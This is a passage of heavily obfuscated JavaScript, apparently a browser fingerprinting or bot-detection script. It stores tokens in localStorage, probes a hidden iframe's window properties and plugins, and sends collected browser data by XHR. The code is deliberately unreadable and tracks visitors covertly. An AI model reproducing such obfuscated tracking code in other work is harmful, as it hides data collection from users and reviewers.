lD()[Dc(tT)],OT([],[][[]]))?lD()[Dc(SE)](mBY,Nx,nP,Cw):lD()[Dc(VB)](Uw,EB,b3,Mw),[GmY,HqY],l7()[qE(bN)](P5,If,NA),I3Y,hR()[hJ(OW)].call(null,hZ,rJ),KwY,F3(typeof lD()[Dc(Lw)],OT('',[][[]]))?lD()[Dc(Oj)](bD,sAY,qT(qT([])),kT):lD()[Dc(SE)].call(null,dr,j1Y,CT,VW),t7Y]),M4.pop(),zqY;}else{if(ODY&&F3(ODY[Kr()[K6(r5)](wO,p5,Kx,VT)](l7()[qE(lw)].apply(null,[cK,n8,jw])),YAY(Lw))&&qT(lv[hR()[hJ(Mw)](k3,f4)](lv[tK(typeof WT()[jq(gB)],'undefined')?WT()[jq(Q3)](WEY,pE,IX,pP):WT()[jq(fq)].apply(null,[pE,vf,Lw,YL])](ODY[mr()[j8(fq)](sr,w4,Gc,DJ)](l7()[qE(lw)].apply(null,[qT(qT([])),n8,jw]))[VE],bv)))&&qT(lv[hR()[hJ(Mw)](k3,f4)](lv[WT()[jq(fq)].call(null,pE,nn,U6,YL)](ODY[mr()[j8(fq)].call(null,b3,w4,Gc,DJ)](l7()[qE(lw)](qT(qT({})),n8,jw))[Lw],bv)))){NnY=lv[WT()[jq(fq)].apply(null,[pE,mZ,Ns,YL])](ODY[F3(typeof mr()[j8(Q3)],OT(MI()[mJ(fq)](lw,O4,TC,Sg),[][[]]))?mr()[j8(fq)](IZ,w4,Gc,DJ):mr()[j8(w4)](Lw,tj,Ob,QmY)](l7()[qE(lw)].call(null,MK,n8,jw))[VE],s4[r5]);HDY=lv[F3(typeof WT()[jq(SL)],OT([],[][[]]))?WT()[jq(fq)](pE,BJ,GB,YL):WT()[jq(Q3)].call(null,HZY,kT,qT(qT(Lw)),KDY)](ODY[mr()[j8(fq)](O4,w4,Gc,DJ)](tK(typeof l7()[qE(PX)],OT([],[][[]]))?l7()[qE(Lw)](Aj,SI,pJ):l7()[qE(lw)](bv,n8,jw))[Lw],s4[r5]);}else{KwY=qT(Hm);}if(lBY&&F3(lBY[Kr()[K6(r5)](wO,Jn,Kx,VT)](F3(typeof l7()[qE(PX)],'undefined')?l7()[qE(lw)].apply(null,[n4,n8,jw]):l7()[qE(Lw)](O4,FB,UC)),YAY(Lw))&&qT(lv[hR()[hJ(Mw)](k3,f4)](lv[WT()[jq(fq)](pE,fq,bv,YL)](lBY[mr()[j8(fq)].apply(null,[n4,w4,Gc,DJ])](F3(typeof l7()[qE(nP)],OT([],[][[]]))?l7()[qE(lw)].apply(null,[pz,n8,jw]):l7()[qE(Lw)](tT,Jz,Zz))[VE],bv)))&&qT(lv[hR()[hJ(Mw)](k3,f4)](lv[WT()[jq(fq)].apply(null,[pE,qT(VE),OW,YL])](lBY[mr()[j8(fq)].apply(null,[Mw,w4,Gc,DJ])](l7()[qE(lw)](wq,n8,jw))[s4[Lw]],bv)))){GmY=lv[WT()[jq(fq)].call(null,pE,n8,CT,YL)](lBY[mr()[j8(fq)](CP,w4,Gc,DJ)](F3(typeof l7()[qE(Oj)],OT('',[][[]]))?l7()[qE(lw)](Cw,n8,jw):l7()[qE(Lw)].call(null,I8,AgY,Q3))[VE],bv);}else{KwY=qT(qT([]));}if(x3Y&&tK(typeof x3Y,x3()[PG(mZ)].apply(null,[r7,Rj]))){I3Y=x3Y;}else{KwY=qT(qT(dA));I3Y=x3Y||I3Y;}}}else{NnY=M5Y;HDY=hZY;GmY=PGY;HqY=QpY;I3Y=zpY;}if(qT(KwY)){if(Ff(HOY(),dX(NnY,s4[Cw]))){t7Y=qT(qT(dA));var nEY;return nEY=dq(zS,[lD()[Dc(VB)](Uw,EB,l4,Cw),[TlY,bOY],l7()[qE(bN)].apply(null,[qT(qT({})),If,NA]),L0(vg,[]),F3(typeof hR()[hJ(Oj)],OT([],[][[]]))?hR()[hJ(OW)](hZ,rJ):hR()[hJ(EB)](cW,bZY),KwY,tK(typeof lD()[Dc(gn)],'undefined')?lD()[Dc(SE)](UG,Oq,pE,qT({})):lD()[Dc(Oj)].apply(null,[bD,sAY,MK,GB]),t7Y]),M4.pop(),nEY;}else{if(Ff(HOY(),ZZ(dX(NnY,jLY),nf(dX(dX(bv,HDY),s4[Cw]),fz)))){t7Y=qT(Hm);}var cpY;return cpY=dq(zS,[lD()[Dc(VB)](Uw,EB,pz,l4),[GmY,HqY],l7()[qE(bN)].apply(null,[qT(qT(VE)),If,NA]),I3Y,hR()[hJ(OW)](hZ,rJ),KwY,lD()[Dc(Oj)](bD,sAY,qT(Lw),Q3),t7Y]),M4.pop(),cpY;}}var spY;return spY=dq(zS,[tK(typeof lD()[Dc(Q3)],OT('',[][[]]))?lD()[Dc(SE)](gd,C9Y,W3,rJ):lD()[Dc(VB)](Uw,EB,Qq,nP),[GmY,HqY],l7()[qE(bN)](qT(Lw),If,NA),I3Y,hR()[hJ(OW)](hZ,rJ),KwY,lD()[Dc(Oj)](bD,sAY,nP,IX),t7Y]),M4.pop(),spY;};var RGY=function(){M4.push(AW);var x4Y=Ff(arguments[lD()[Dc(VE)](V0,Ac,W3,wZ)],VE)&&F3(arguments[VE],undefined)?arguments[VE]:qT(qT(Hm));l3Y=F3(typeof MI()[mJ(JT)],OT('',[][[]]))?MI()[mJ(fq)].call(null,SE,w4,TC,cX):MI()[mJ(w4)].call(null,qT(qT({})),L7,m5Y,qkY);dnY=YAY(s4[Lw]);var HBY=L0(hO,[]);if(qT(x4Y)){if(HBY){lv[F3(typeof WT()[jq(VC)],OT([],[][[]]))?WT()[jq(VT)](VC,mZ,OW,l8):WT()[jq(Q3)](RDY,gB,qT(qT(VE)),w0)][hR()[hJ(Ab)].call(null,Hq,Ks)][hR()[hJ(GZ)](pSY,Xb)](l5Y);lv[WT()[jq(VT)].apply(null,[VC,Oj,n4,l8])][hR()[hJ(Ab)](Hq,Ks)][hR()[hJ(GZ)](pSY,Xb)](H5Y);}var FwY;return M4.pop(),FwY=qT({}),FwY;}var NpY=HFY();if(NpY){if(rC(NpY,l7()[qE(hE)](Gr,s8,vn))){l3Y=NpY;dnY=YAY(Lw);if(HBY){var bTY=lv[WT()[jq(VT)].call(null,VC,T3,Ab,l8)][tK(typeof hR()[hJ(kT)],'undefined')?hR()[hJ(EB)](Q6,gN):hR()[hJ(Ab)](Hq,Ks)][l7()[qE(n8)](IX,gB,Ec)](l5Y);var UcY=lv[F3(typeof WT()[jq(GB)],'undefined')?WT()[jq(VT)].apply(null,[VC,KX,qT(qT(Lw)),l8]):WT()[jq(Q3)].apply(null,[AgY,GZ,L7,S0])][hR()[hJ(Ab)].apply(null,[Hq,Ks])][l7()[qE(n8)](WI,gB,Ec)](H5Y);if(F3(l3Y,bTY)||qT(rC(bTY,UcY))){lv[F3(typeof WT()[jq(VT)],OT([],[][[]]))?WT()[jq(VT)].apply(null,[VC,dc,rJ,l8]):WT()[jq(Q3)].call(null,rqY,I8,Oj,m0)][hR()[hJ(Ab)](Hq,Ks)][MI()[mJ(hE)](w0,qT(VE),rJ,rB)](l5Y,l3Y);lv[WT()[jq(VT)].apply(null,[VC,GB,IZ,l8])][hR()[hJ(Ab)].call(null,Hq,Ks)][MI()[mJ(hE)](qT([]),qT(Lw),rJ,rB)](H5Y,dnY);}}}else if(HBY){var jvY=lv[WT()[jq(VT)](VC,qT(Lw),lW,l8)][hR()[hJ(Ab)](Hq,Ks)][l7()[qE(n8)].apply(null,[mZ,gB,Ec])](H5Y);if(jvY&&tK(jvY,tK(typeof l7()[qE(I8)],'undefined')?l7()[qE(Lw)](qT(qT([])),bj,Y4):l7()[qE(hE)].call(null,Q3,s8,vn))){lv[WT()[jq(VT)](VC,Oq,pP,l8)][hR()[hJ(Ab)].apply(null,[Hq,Ks])][hR()[hJ(GZ)](pSY,Xb)](l5Y);lv[WT()[jq(VT)].call(null,VC,n4,fq,l8)][hR()[hJ(Ab)].call(null,Hq,Ks)][hR()[hJ(GZ)].call(null,pSY,Xb)](H5Y);l3Y=tK(typeof MI()[mJ(VT)],'undefined')?MI()[mJ(w4)].apply(null,[tL,tw,cH,CH]):MI()[mJ(fq)](Ew,Dz,TC,cX);dnY=YAY(Lw);}}}if(HBY){l3Y=lv[WT()[jq(VT)](VC,I8,qC,l8)][hR()[hJ(Ab)](Hq,Ks)][l7()[qE(n8)].call(null,tL,gB,Ec)](l5Y);dnY=lv[WT()[jq(VT)](VC,qT(qT({})),n4,l8)][hR()[hJ(Ab)].call(null,Hq,Ks)][l7()[qE(n8)].call(null,bN,gB,Ec)](H5Y);if(qT(rC(l3Y,dnY))){lv[WT()[jq(VT)](VC,mD,nP,l8)][hR()[hJ(Ab)](Hq,Ks)][hR()[hJ(GZ)].apply(null,[pSY,Xb])](l5Y);lv[tK(typeof WT()[jq(OW)],OT('',[][[]]))?WT()[jq(Q3)].call(null,mb,Q3,PX,GtY):WT()[jq(VT)].call(null,VC,qT(VE),zr,l8)][hR()[hJ(Ab)](Hq,Ks)][hR()[hJ(GZ)](pSY,Xb)](H5Y);l3Y=MI()[mJ(fq)](f4,rp,TC,cX);dnY=YAY(Lw);}}var cmY;return M4.pop(),cmY=rC(l3Y,dnY),cmY;};var KBY=function(B7Y){M4.push(mpY);if(B7Y[tK(typeof lD()[Dc(VE)],OT([],[][[]]))?lD()[Dc(SE)](Vf,cX,Aj,dH):lD()[Dc(dH)].apply(null,[l5,Fn,kT,qT([])])](jpY)){var XqY=B7Y[jpY];if(qT(XqY)){M4.pop();return;}var P3Y=XqY[mr()[j8(fq)](zN,w4,hQ,DJ)](l7()[qE(lw)].apply(null,[Lw,n8,C2Y]));if(FAY(P3Y[lD()[Dc(VE)](WEY,Ac,MK,CT)],L7)){l3Y=P3Y[VE];dnY=P3Y[Lw];if(L0(hO,[])){try{var I4Y=M4.length;var WqY=qT({});lv[WT()[jq(VT)](VC,vf,CH,w9Y)][hR()[hJ(Ab)](XA,Ks)][MI()[mJ(hE)](hE,BJ,rJ,nD)](l5Y,l3Y);lv[WT()[jq(VT)](VC,vf,SL,w9Y)][hR()[hJ(Ab)](XA,Ks)][MI()[mJ(hE)](zn,pE,rJ,nD)](H5Y,dnY);}catch(lpY){M4.splice(ZZ(I4Y,Lw),Infinity,mpY);}}}}M4.pop();};var OEY=function(XvY,E4Y){var EnY=rwY;M4.push(J8);var SEY=TvY(E4Y);var w3Y=(F3(typeof MI()[mJ(EB)],OT('',[][[]]))?MI()[mJ(fq)](BJ,AL,TC,sh):MI()[mJ(w4)](qT([]),OW,rnY,LtY))[x3()[PG(zn)](Xc,vs)](lv[lD()[Dc(DZ)](Mc,pE,qT(qT(VE)),T3)][K0()[zX(n4)](Qv,kOY,f4,PX,MK,X4)][lD()[Dc(BJ)].call(null,QD,LW,CH,FW)],K0()[zX(bN)](w0,ZVY,L7,CT,n4,jGY))[x3()[PG(zn)].apply(null,[Xc,vs])](lv[tK(typeof lD()[Dc(l4)],OT('',[][[]]))?lD()[Dc(SE)].apply(null,[bVY,gFY,qT({}),b3]):lD()[Dc(DZ)](Mc,pE,Tn,J5)][K0()[zX(n4)](mZ,kOY,f4,CP,rp,X4)][MI()[mJ(VW)](qT(qT({})),KX,VW,UZ)],F3(typeof UH()[Jf(Ew)],OT(MI()[mJ(fq)](DZ,qT(qT(VE)),TC,sh),[][[]]))?UH()[Jf(mZ)].call(null,jGY,VB,l4,VC,CT,KX):UH()[Jf(Qq)].apply(null,[f8,DZ,hLY,YW,SE,WI]))[x3()[PG(zn)](Xc,vs)](XvY,l7()[qE(vf)](Cw,p5,Jc))[x3()[PG(zn)](Xc,vs)](EnY);if(SEY){w3Y+=(F3(typeof WT()[jq(L7)],OT('',[][[]]))?WT()[jq(Oj)](AL,qT(qT(VE)),p5,sB):WT()[jq(Q3)].apply(null,[E7Y,qT(qT(VE)),Aj,hW]))[x3()[PG(zn)](Xc,vs)](SEY);}var V7Y=tTY();V7Y[WT()[jq(hE)].apply(null,[zr,EB,J5,Ic])](lD()[Dc(hE)](MG,Lj,pP,qT(qT({}))),w3Y,qT(Hm));V7Y[tK(typeof MI()[mJ(w4)],OT([],[][[]]))?MI()[mJ(w4)].call(null,I8,nn,Zs,Lx):MI()[mJ(lw)](qT([]),VB,SJ,n5)]=function(){M4.push(Tx);Ff(V7Y[lD()[Dc(VW)](Pc,IT,qT(Lw),Fn)],Ew)&&cDY&&cDY(V7Y);M4.pop();};V7Y[hR()[hJ(hE)].call(null,zUY,cH)]();M4.pop();};var QwY=function(z5Y){M4.push(MnY);var FTY=Ff(arguments[lD()[Dc(VE)](pb,Ac,rp,CH)],Lw)&&F3(arguments[Lw],undefined)?arguments[Lw]:qT([]);var EDY=Ff(arguments[lD()[Dc(VE)](pb,Ac,Mw,l4)],L7)&&F3(arguments[L7],undefined)?arguments[s4[l4]]:qT(qT(Hm));var qwY=new (lv[l7()[qE(sr)].apply(null,[n8,L7,zEY])])();if(FTY){qwY[F3(typeof K0()[zX(GB)],'undefined')?K0()[zX(dH)].apply(null,[IZ,zn,Ew,CT,f4,wz]):K0()[zX(DZ)](fq,m0,SW,Jn,Ns,Hj)](MI()[mJ(JT)].apply(null,[tT,tL,Eb,px]));}if(EDY){qwY[K0()[zX(dH)](qT(Lw),zn,Ew,p5,T3,wz)](lD()[Dc(lw)].apply(null,[m3,fq,Mw,lW]));}if(Ff(qwY[F3(typeof hR()[hJ(gn)],OT('',[][[]]))?hR()[hJ(VW)](Z4,Dz):hR()[hJ(EB)](M9Y,jP)],VE)){try{var zZY=M4.length;var wDY=qT(dA);OEY(lv[l7()[qE(fq)].apply(null,[Fn,lw,nD])][F3(typeof WT()[jq(Lb)],'undefined')?WT()[jq(VW)](dH,qT(qT([])),SL,q3Y):WT()[jq(Q3)](CTY,Lp,DZ,Cx)](qwY)[tK(typeof l7()[qE(mZ)],'undefined')?l7()[qE(Lw)](qT(qT({})),ZJ,ls):l7()[qE(GB)](J5,Mw,tJ)](l7()[qE(Jn)](pz,wf,A8)),z5Y);}catch(W7Y){M4.splice(ZZ(zZY,Lw),Infinity,MnY);}}M4.pop();};var X7Y=function(){return l3Y;};var TvY=function(LwY){M4.push(bz);var MTY=null;try{var GhY=M4.length;var OZY=qT(dA);if(LwY){MTY=Jd();}if(qT(MTY)&&L0(hO,[])){MTY=lv[tK(typeof WT()[jq(nn)],OT([],[][[]]))?WT()[jq(Q3)](hj,KX,IZ,dp):WT()[jq(VT)](VC,AL,BJ,kGY)][hR()[hJ(Ab)](IE,Ks)][l7()[qE(n8)](nP,gB,fw)](OT(zvY,HwY));}}catch(QqY){M4.splice(ZZ(GhY,Lw),Infinity,bz);var dDY;return M4.pop(),dDY=null,dDY;}var whY;return M4.pop(),whY=MTY,whY;};var LpY=function(zmY){M4.push(mkY);var mhY=dq(zS,[x3()[PG(pz)](vpY,KN),L0(qY,[zmY]),jn()[IB(w0)].call(null,Sr,KSY,IX,Qv),zmY[x3()[PG(zr)].apply(null,[cn,Ew])]&&zmY[x3()[PG(zr)](cn,Ew)][jn()[IB(bv)](Fx,KSY,JT,VT)]?zmY[x3()[PG(zr)].call(null,cn,Ew)][jn()[IB(bv)](Fx,KSY,CT,VT)][lD()[Dc(VE)].call(null,t7,Ac,vf,qT(qT([])))]:YAY(Lw),x3()[PG(FW)](ZL,bN),L0(ZM,[zmY]),v3()[xL(Oq)].call(null,l4,n4,qT(qT(VE)),zn,HH,B0),tK(l7Y(zmY[jn()[IB(zn)](EAY,HH,nn,fq)]),hR()[hJ(bv)](UP,VT))?Lw:VE,tK(typeof l7()[qE(Aj)],'undefined')?l7()[qE(Lw)](qT(qT(Lw)),tBY,TVY):l7()[qE(qC)](Q3,G6,Ln),L0(rF,[zmY]),lD()[Dc(tT)](Gc,vs,qT(VE),mD),L0(st,[zmY])]);var CwY;return M4.pop(),CwY=mhY,CwY;};var cZY=function(MBY){M4.push(WI);if(qT(MBY)||qT(MBY[x3()[PG(wq)](FR,P5)])){var RpY;return M4.pop(),RpY=[],RpY;}var GTY=MBY[tK(typeof x3()[PG(pz)],OT('',[][[]]))?x3()[PG(Qv)](Nz,gZ):x3()[PG(wq)](FR,P5)];var TZY=L0(bV,[GTY]);var U4Y=LpY(GTY);var r7Y=LpY(lv[WT()[jq(VT)].call(null,VC,FW,Oj,Qx)]);var MGY=U4Y[F3(typeof lD()[Dc(fq)],OT('',[][[]]))?lD()[Dc(tT)](rI,vs,pP,qT(qT(VE))):lD()[Dc(SE)].call(null,PZY,Q3,zn,Oq)];var smY=r7Y[lD()[Dc(tT)](rI,vs,Jn,qT(VE))];var pwY=MI()[mJ(fq)].apply(null,[WI,EB,TC,S4Y])[x3()[PG(zn)](rBY,vs)](U4Y[x3()[PG(pz)].apply(null,[mBY,KN])],l7()[qE(Jn)].apply(null,[Aj,wf,L7Y]))[x3()[PG(zn)].call(null,rBY,vs)](U4Y[jn()[IB(w0)](Sr,TpY,gn,Qv)],l7()[qE(Jn)](r5,wf,L7Y))[x3()[PG(zn)].call(null,rBY,vs)](U4Y[tK(typeof v3()[xL(Oq)],'undefined')?v3()[xL(f4)](KX,Dr,TC,qT(qT(VE)),rQ,Uf):v3()[xL(Oq)](WI,n4,mZ,bv,RT,B0)][v3()[xL(bN)](zN,f4,lW,qC,Qx,UC)](),l7()[qE(Jn)](pE,wf,L7Y))[x3()[PG(zn)](rBY,vs)](U4Y[x3()[PG(FW)](b4Y,bN)],l7()[qE(Jn)](rJ,wf,L7Y))[x3()[PG(zn)](rBY,vs)](U4Y[l7()[qE(qC)](b3,G6,wx)]);var L4Y=MI()[mJ(fq)].call(null,Cw,pP,TC,S4Y)[tK(typeof x3()[PG(Oj)],OT('',[][[]]))?x3()[PG(Qv)].apply(null,[gN,fmY]):x3()[PG(zn)].call(null,rBY,vs)](r7Y[x3()[PG(pz)](mBY,KN)],l7()[qE(Jn)](Dz,wf,L7Y))[x3()[PG(zn)].call(null,rBY,vs)](r7Y[jn()[IB(w0)].apply(null,[Sr,TpY,zr,Qv])],l7()[qE(Jn)](Lw,wf,L7Y))[tK(typeof x3()[PG(bN)],OT('',[][[]]))?x3()[PG(Qv)](Vd,sI):x3()[PG(zn)](rBY,vs)](r7Y[v3()[xL(Oq)](Ns,n4,pz,qT([]),RT,B0)][v3()[xL(bN)].apply(null,[rT,f4,Fn,qT(VE),Qx,UC])](),l7()[qE(Jn)].apply(null,[GB,wf,L7Y]))[F3(typeof x3()[PG(w0)],OT([],[][[]]))?x3()[PG(zn)].call(null,rBY,vs):x3()[PG(Qv)](wx,xLY)](r7Y[x3()[PG(FW)](b4Y,bN)],l7()[qE(Jn)](Q3,wf,L7Y))[tK(typeof x3()[PG(rp)],'undefined')?x3()[PG(Qv)](MN,d8):x3()[PG(zn)](rBY,vs)](r7Y[l7()[qE(qC)].call(null,Xb,G6,wx)]);var d5Y=MGY[tK(typeof x3()[PG(VC)],'undefined')?x3()[PG(Qv)](w4,Nf):x3()[PG(qC)].call(null,X4Y,Oj)];var UhY=smY[F3(typeof x3()[PG(mZ)],OT([],[][[]]))?x3()[PG(qC)](X4Y,Oj):x3()[PG(Qv)].call(null,MZY,E0)];var FnY=MGY[x3()[PG(qC)](X4Y,Oj)];var XGY=smY[x3()[PG(qC)].apply(null,[X4Y,Oj])];var I5Y=(F3(typeof MI()[mJ(SL)],OT([],[][[]]))?MI()[mJ(fq)](rJ,EB,TC,S4Y):MI()[mJ(w4)].apply(null,[Ns,JT,t6,Qx]))[x3()[PG(zn)](rBY,vs)](FnY,x3()[PG(MK)](BUY,FI))[x3()[PG(zn)].call(null,rBY,vs)](UhY);var Z7Y=MI()[mJ(fq)](lW,AL,TC,S4Y)[x3()[PG(zn)](rBY,vs)](d5Y,K0()[zX(tL)](qT(qT(Lw)),fq,w4,P5,GZ,A1Y))[F3(typeof x3()[PG(b5)],OT('',[][[]]))?x3()[PG(zn)](rBY,vs):x3()[PG(Qv)](Yf,IW)](XGY);var tEY;return tEY=[dq(zS,[tK(typeof x3()[PG(Lb)],OT('',[][[]]))?x3()[PG(Qv)](l8,PEY):x3()[PG(T3)].call(null,ELY,mD),pwY]),dq(zS,[x3()[PG(cK)](kR,DX),L4Y]),dq(zS,[F3(typeof hR()[hJ(kT)],OT('',[][[]]))?hR()[hJ(tT)](wBY,Lp):hR()[hJ(EB)].call(null,C1Y,s9Y),I5Y]),dq(zS,[x3()[PG(Dz)](fm,JUY),Z7Y]),dq(zS,[F3(typeof hR()[hJ(dH)],OT('',[][[]]))?hR()[hJ(TC)](xEY,p0):hR()[hJ(EB)](c4,xAY),TZY])],M4.pop(),tEY;};var v3Y=function(YLY){return gnY(YLY)||C7Y(Vm,[YLY])||ZnY(YLY)||C7Y(wM,[]);};var ZnY=function(gqY,SBY){M4.push(gN);if(qT(gqY)){M4.pop();return;}if(tK(typeof gqY,x3()[PG(mZ)](LE,Rj))){var T3Y;return M4.pop(),T3Y=C7Y(Wt,[gqY,SBY]),T3Y;}var BDY=lv[WT()[jq(n4)](cK,qT(VE),JN,nE)][l7()[qE(L7)](kT,pP,Rc)][v3()[xL(bN)](vf,f4,qT(qT([])),qT(qT({})),XA,UC)].call(gqY)[WT()[jq(lW)].apply(null,[tp,I8,tT,Bc])](f4,YAY(Lw));if(tK(BDY,WT()[jq(n4)](cK,qT(VE),wq,nE))&&gqY[x3()[PG(fq)](zD,VT)])BDY=gqY[x3()[PG(fq)](zD,VT)][l7()[qE(mZ)].call(null,qT([]),dc,x7)];if(tK(BDY,UH()[Jf(bN)](pC,qC,Ew,b3,f4,hE))||tK(BDY,l7()[qE(sr)](WI,L7,q5))){var AhY;return AhY=lv[l7()[qE(fq)](qC,lw,O3)][WT()[jq(VW)].apply(null,[dH,pP,Gr,WK])](gqY),M4.pop(),AhY;}if(tK(BDY,tK(typeof K0()[zX(bN)],'undefined')?K0()[zX(DZ)](IX,nUY,fz,Gr,pP,gX):K0()[zX(w0)](dc,Lw,n4,qT(qT([])),JT,DLY))||new (lv[x3()[PG(tw)].apply(null,[rl,cH])])(lD()[Dc(TC)](cB,VW,bN,AL))[lD()[Dc(JT)](HE,n4,rT,PX)](BDY)){var kDY;return M4.pop(),kDY=C7Y(Wt,[gqY,SBY]),kDY;}M4.pop();};var gnY=function(ghY){M4.push(EAY);if(lv[l7()[qE(fq)].apply(null,[rT,lw,Jm])][v3()[xL(EB)](pP,VT,rJ,rT,O7,sK)](ghY)){var HpY;return M4.pop(),HpY=C7Y(Wt,[ghY]),HpY;}M4.pop();};var kqY=function(){M4.push(wb);try{var MvY=M4.length;var v4Y=qT([]);if(UMY()||EtY()){var LhY;return M4.pop(),LhY=[],LhY;}var nGY=lv[F3(typeof WT()[jq(kT)],OT([],[][[]]))?WT()[jq(VT)](VC,f4,Qq,k4Y):WT()[jq(Q3)].apply(null,[RT,Aj,zr,IX])][lD()[Dc(DZ)](JvY,pE,VE,VT)][hR()[hJ(lw)].apply(null,[jX,TC])](l7()[qE(wq)](Qv,Rj,kwY));nGY[UH()[Jf(dH)].apply(null,[Fx,wq,w4,fq,w0,KX])][MI()[mJ(dc)].apply(null,[Ns,qT(VE),n4,XtY])]=lD()[Dc(dc)].apply(null,[AgY,SE,Lb,JN]);lv[WT()[jq(VT)](VC,VC,Xb,k4Y)][lD()[Dc(DZ)](JvY,pE,bN,L7)][hR()[hJ(dc)](SR,PX)][WT()[jq(lw)](IT,Ns,qT(qT([])),dL)](nGY);var rpY=nGY[x3()[PG(wq)].apply(null,[sj,P5])];var KGY=C7Y(Jv,[nGY]);var U7Y=J7Y(rpY);var RLY=C7Y(dA,[rpY]);nGY[tK(typeof lD()[Dc(Ab)],'undefined')?lD()[Dc(SE)].apply(null,[hBY,vb,GZ,qT([])]):lD()[Dc(JN)](mVY,MK,VC,P5)]=MI()[mJ(JN)](gB,qT({}),Lw,r8);var XEY=cZY(nGY);nGY[F3(typeof WT()[jq(pE)],OT('',[][[]]))?WT()[jq(CT)](Lp,qT(VE),Xb,YhY):WT()[jq(Q3)](kvY,pP,Xb,wN)]();var NhY=[][x3()[PG(zn)].call(null,gN,vs)](v3Y(KGY),[dq(zS,[WT()[jq(JT)].call(null,p0,T3,Tn,qkY),U7Y]),dq(zS,[tK(typeof MI()[mJ(bv)],OT([],[][[]]))?MI()[mJ(w4)].call(null,p5,Mw,HhY,kwY):MI()[mJ(gB)](I8,SL,wj,ws),RLY])],v3Y(XEY),[dq(zS,[F3(typeof x3()[PG(nP)],OT([],[][[]]))?x3()[PG(IZ)](Bs,fz):x3()[PG(Qv)](bf,KMY),MI()[mJ(fq)](kT,Ew,TC,sBY)])]);var N4Y;return M4.pop(),N4Y=NhY,N4Y;}catch(jDY){M4.splice(ZZ(MvY,Lw),Infinity,wb);var vDY;return M4.pop(),vDY=[],vDY;}M4.pop();};var J7Y=function(FDY){M4.push(lx);if(FDY[F3(typeof jn()[IB(Oq)],OT(MI()[mJ(fq)].apply(null,[qT(qT([])),pP,TC,TF]),[][[]]))?jn()[IB(zn)].call(null,EAY,V6,pE,fq):jn()[IB(Lw)](gZ,CAY,dc,h7Y)]&&Ff(lv[WT()[jq(n4)](cK,Lp,Mw,dn)][lD()[Dc(VB)].call(null,BB,EB,f4,rT)](FDY[jn()[IB(zn)].call(null,EAY,V6,SL,fq)])[F3(typeof lD()[Dc(VT)],'undefined')?lD()[Dc(VE)](br,Ac,Ab,rJ):lD()[Dc(SE)].call(null,NAY,Oj,mZ,tw)],VE)){var pGY=[];for(var GvY in FDY[jn()[IB(zn)](EAY,V6,WI,fq)]){if(lv[WT()[jq(n4)](cK,pE,lw,dn)][l7()[qE(L7)](kT,pP,Y3)][lD()[Dc(dH)](t6,Fn,Mw,Qv)].call(FDY[jn()[IB(zn)](EAY,V6,r5,fq)],GvY)){pGY[lD()[Dc(VT)](vL,Q3,lw,qT(qT(VE)))](GvY);}}var M7Y=mW(QSY(pGY[l7()[qE(GB)](qT([]),Mw,tG)](l7()[qE(Jn)].apply(null,[Dz,wf,TX]))));var DmY;return M4.pop(),DmY=M7Y,DmY;}else{var q7Y;return q7Y=l7()[qE(VW)].call(null,wZ,Oj,UZ),M4.pop(),q7Y;}M4.pop();};var McY=function(){M4.push(cC);var hnY=F3(typeof hR()[hJ(Ew)],'undefined')?hR()[hJ(gB)](pD,w0):hR()[hJ(EB)](XVY,VGY);try{var ThY=M4.length;var KpY=qT({});var MqY=C7Y(TU,[]);var JZY=x3()[PG(wZ)](xG,zN);if(lv[WT()[jq(VT)](VC,Lb,b3,gc)][x3()[PG(mD)].call(null,hA,ESY)]&&lv[tK(typeof WT()[jq(wq)],OT('',[][[]]))?WT()[jq(Q3)](Cw,qT(VE),CP,zGY):WT()[jq(VT)](VC,Xb,VC,gc)][x3()[PG(mD)].apply(null,[hA,ESY])][tK(typeof hR()[hJ(EB)],OT([],[][[]]))?hR()[hJ(EB)](nFY,XmY):hR()[hJ(SL)](TK,qC)]){var sTY=lv[WT()[jq(VT)](VC,Ab,tT,gc)][x3()[PG(mD)](hA,ESY)][tK(typeof hR()[hJ(CT)],'undefined')?hR()[hJ(EB)](dB,rX):hR()[hJ(SL)](TK,qC)];JZY=(F3(typeof MI()[mJ(SL)],OT([],[][[]]))?MI()[mJ(fq)](Lp,IX,TC,I5):MI()[mJ(w4)](MK,KX,dFY,SwY))[x3()[PG(zn)](s3,vs)](sTY[WT()[jq(tT)](l4,qT({}),w0,dL)],l7()[qE(Jn)](Tn,wf,Q1))[F3(typeof x3()[PG(GB)],OT('',[][[]]))?x3()[PG(zn)](s3,vs):x3()[PG(Qv)](U0,fnY)](sTY[tK(typeof MI()[mJ(nP)],OT([],[][[]]))?MI()[mJ(w4)](tp,Gr,DJ,Fx):MI()[mJ(n8)].call(null,qT(qT([])),qT(Lw),Dz,Bq)],l7()[qE(Jn)](CP,wf,Q1))[x3()[PG(zn)](s3,vs)](sTY[tK(typeof MI()[mJ(dc)],'undefined')?MI()[mJ(w4)].call(null,J5,rJ,rf,BI):MI()[mJ(vf)](qT(qT([])),tw,p0,Wq)]);}var dmY=MI()[mJ(fq)].apply(null,[dH,SL,TC,I5])[x3()[PG(zn)](s3,vs)](JZY,l7()[qE(Jn)].apply(null,[qT([]),wf,Q1]))[x3()[PG(zn)].call(null,s3,vs)](MqY);var j3Y;return M4.pop(),j3Y=dmY,j3Y;}catch(H4Y){M4.splice(ZZ(ThY,Lw),Infinity,cC);var LGY;return M4.pop(),LGY=hnY,LGY;}M4.pop();};var SvY=function(){var wEY=C7Y(ZA,[]);var s7Y=C7Y(tS,[]);var PvY=C7Y(Nl,[]);M4.push(r5Y);var lGY=MI()[mJ(fq)].call(null,qT(qT(VE)),Mw,TC,Er)[x3()[PG(zn)].apply(null,[PP,vs])](wEY,l7()[qE(Jn)](qT(qT(VE)),wf,EUY))[x3()[PG(zn)](PP,vs)](s7Y,l7()[qE(Jn)](W3,wf,EUY))[x3()[PG(zn)].apply(null,[PP,vs])](PvY);var rmY;return M4.pop(),rmY=lGY,rmY;};var ZpY=function(){M4.push(SH);var YTY=function(){return C7Y.apply(this,[DU,arguments]);};var pqY=function(){return C7Y.apply(this,[X,arguments]);};var qhY=function znY(){var h3Y=[];M4.push(UGY);for(var H7Y in lv[WT()[jq(VT)].call(null,VC,sr,Ab,xAY)][jn()[IB(zn)].apply(null,[EAY,P4Y,AL,fq])][lD()[Dc(b3)].apply(null,[mb,Aj,VT,b5])]){if(lv[WT()[jq(n4)](cK,pE,b3,rBY)][l7()[qE(L7)](VW,pP,cSY)][lD()[Dc(dH)].call(null,bDY,Fn,w4,nP)].call(lv[F3(typeof 